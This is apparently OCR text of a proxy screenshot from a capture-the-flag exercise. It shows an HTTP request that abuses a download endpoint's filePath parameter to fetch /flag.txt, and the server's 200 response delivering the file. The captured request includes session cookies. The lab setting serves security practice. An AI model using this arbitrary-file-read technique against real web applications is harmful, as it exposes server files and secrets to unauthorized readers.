 Request
Pretty Raw Hex \n
1 GET /index.php?page=download&filePath=/flag.txt HTTP/1.1
2 Host: ctf.segfaulthub.com:3184
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
318b2300-3a4b-444f-a93c-dd50cc24c514.tK6EGASaF_510j0RMM0
j3Cl7giY; _ga_SL8LSCXHSV=
GS2.1.s1753065307$o1$g0$t1753065307$j60$l0$h0; _ga=
GA1.1.1851372084.1753065308; theme=modern.php; PHPSESSID
=ece6e38c9d04932b91869d7f06325179
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Jul 2025 02:17:10 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.23
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="flag.txt"
10 Content-Length: 28
11 Connection: close
12 Content-Type: application/octet-stream
13
14 }